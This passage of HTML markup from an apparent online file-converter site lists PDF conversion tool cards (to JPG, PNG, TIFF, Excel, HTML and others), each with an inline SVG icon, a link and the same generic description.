<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  ICO</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="pdf-to-jpg.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  JPG</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-png.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  PNG</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-psd.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  PSD</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools" >
<a href="pdf-to-raw.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  RAW</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="pdf-to-tiff.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  TIFF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="pdf-to-webp.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  WEBP</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-base64.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  Base64</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-csv.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔ CSV</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-excel.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  Excel</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-html.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 